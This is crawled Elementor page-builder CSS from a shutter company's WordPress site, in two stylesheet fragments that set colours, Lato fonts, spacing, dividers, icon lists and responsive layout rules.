.elementor-element.elementor-element-5ecde02 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button:focus svg{fill:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-2631899 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button:hover, .elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button:focus{color:#75B7C0;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button:hover svg, .elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button:focus svg{fill:#75B7C0;}@media(max-width:1024px){.elementor-2738 .elementor-element.elementor-element-72abf84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-72abf84 .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-4bfa813 .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-de00f37 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-de00f37 .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-180b93d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-180b93d .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-5ecde02 .elementor-button{font-size:9px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2738 .elementor-element.elementor-element-bfe26c7 .elementor-button{font-size:9px;}}

--- FILE ---
content_type: text/css
request_url: https://pcshuttersusa.com/wp-content/uploads/elementor/css/post-2692.css?ver=1766418689
body_size: 13669
content:
.elementor-2692 .elementor-element.elementor-element-380cd76 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-380cd76 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-380cd76{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-380cd76 a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-380cd76 a:hover{color:#02B70B;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2692 .elementor-element.elementor-element-054fe15 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-054fe15 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-054fe15{color:#6D6E71;padding:30px 0px 30px 0px;}.elementor-2692 .elementor-element.elementor-element-054fe15 a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-054fe15 a:hover{color:#02B70B;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2692 .elementor-element.elementor-element-9c6470a{--divider-border-style:solid;--divider-color:#6D6E71;--divider-border-width:2px;}.elementor-2692 .elementor-element.elementor-element-9c6470a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-9c6470a .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-2692 .elementor-element.elementor-element-9c6470a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-2692 .elementor-element.elementor-element-1e302ea > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-1e302ea .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-1e302ea{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-1e302ea a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-1e302ea a:hover{color:#02B70B;}.elementor-bc-flex-widget .elementor-2692 .elementor-element.elementor-element-23db293.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2692 .elementor-element.elementor-element-23db293.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2692 .elementor-element.elementor-element-ae97997 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2692 .elementor-element.elementor-element-ed5d289{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-12b5b12 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-12b5b12 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-12b5b12{color:#6D6E71;padding:30px 0px 30px 0px;}.elementor-2692 .elementor-element.elementor-element-12b5b12 a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-12b5b12 a:hover{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-d89647d{--divider-border-style:solid;--divider-color:#6D6E71;--divider-border-width:2px;}.elementor-2692 .elementor-element.elementor-element-d89647d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-d89647d .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-2692 .elementor-element.elementor-element-d89647d .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-2692 .elementor-element.elementor-element-7bce622 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-7bce622 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-7bce622{color:#6D6E71;margin-top:0px;margin-bottom:40px;}.elementor-2692 .elementor-element.elementor-element-7bce622 a{color:#356493;}.elementor-2692 .elementor-element.elementor-element-7bce622 a:hover{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-68b750e .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-b062817{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-98c0529 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-ba628a8{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-53ecf2c .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-d3df65a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-081b320 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:12px;font-weight:900;text-transform:uppercase;color:#6D6E71;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-icon i{color:#6D6E71;transition:color 0.3s;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-icon svg{fill:#6D6E71;transition:fill 0.3s;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-e6f3c43{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-text{color:#356493;transition:color 0.3s;}.elementor-2692 .elementor-element.elementor-element-e6f3c43 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-11c138d:not(.elementor-motion-effects-element-type-background), .elementor-2692 .elementor-element.elementor-element-11c138d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#346494;}.elementor-2692 .elementor-element.elementor-element-11c138d > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-11c138d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#6D6E71;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-11c138d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-11c138d .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-11c138d a{color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-11c138d a:hover{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-b5137ba > .elementor-widget-container{margin:-60px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-d357282:not(.elementor-motion-effects-element-type-background), .elementor-2692 .elementor-element.elementor-element-d357282 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#346494;}.elementor-2692 .elementor-element.elementor-element-d357282 > .elementor-container{max-width:1200px;}.elementor-2692 .elementor-element.elementor-element-d357282{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#6D6E71;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-d357282 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2692 .elementor-element.elementor-element-d357282 .elementor-heading-title{color:#6D6E71;}.elementor-2692 .elementor-element.elementor-element-d357282 a{color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-d357282 a:hover{color:#02B70B;}.elementor-2692 .elementor-element.elementor-element-a4f4be4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2692 .elementor-element.elementor-element-831cd9e{text-align:center;color:#FFFFFF;}.elementor-2692 .elementor-element.elementor-element-fe28ad9{text-align:right;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-2692 .elementor-element.elementor-element-66e5fd7{width:33%;}.elementor-2692 .elementor-element.elementor-element-6596b37{width:34%;}.elementor-2692 .elementor-element.elementor-element-8e205d5{width:33%;}.elementor-2692 .elementor-element.elementor-element-49fc66a{width:33%;}.elementor-2692 .elementor-element.elementor-element-4f50d9b{width:34%;}.elementor-2692 .elementor-element.elementor-element-a4f4be4{width:33%;}.elementor-2692 .elementor-element.elementor-element-7cf6a89{width:34%;}.elementor-2692 .elementor-element.elementor-element-69ed096{width:33%;}}@media(max-width:1024px){.elementor-2692 .elementor-element.elementor-element-9c6470a .elementor-divider{text-align:center;}.elementor-2692 .elementor-element.elementor-element-9c6470a .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-2692 .elementor-element.elementor-element-d89647d .elementor-divider{text-align:center;}.elementor-2692 .elementor-element.elementor-element-d89647d .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-2692 .elementor-element.elementor-element-7bce622{padding:0px 0px 60px 0px;}}@media(max-width:767px){.elementor-2692 .elementor-element.elementor-element-ae97997{text-align:center;}.elementor-2692 .elementor-element.elementor-element-ae97997 .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-ed5d289{text-align:center;}.elementor-2692 .elementor-element.elementor-element-68b750e{text-align:center;}.elementor-2692 .elementor-element.elementor-element-68b750e .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-b062817{text-align:center;}.elementor-2692 .elementor-element.elementor-element-98c0529{text-align:center;}.elementor-2692 .elementor-element.elementor-element-98c0529 .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-ba628a8{text-align:center;}.elementor-2692 .elementor-element.elementor-element-53ecf2c{text-align:center;}.elementor-2692 .elementor-element.elementor-element-53ecf2c .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-4f102d2{text-align:center;}.elementor-2692 .elementor-element.elementor-element-d3df65a{text-align:center;}.elementor-2692 .elementor-element.elementor-element-d3df65a .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-4287f1b{text-align:center;}.elementor-2692 .elementor-element.elementor-element-081b320{text-align:center;}.elementor-2692 .elementor-element.elementor-element-081b320 .elementor-heading-title{line-height:2em;}.elementor-2692 .elementor-element.elementor-element-fe28ad9{text-align:center;}}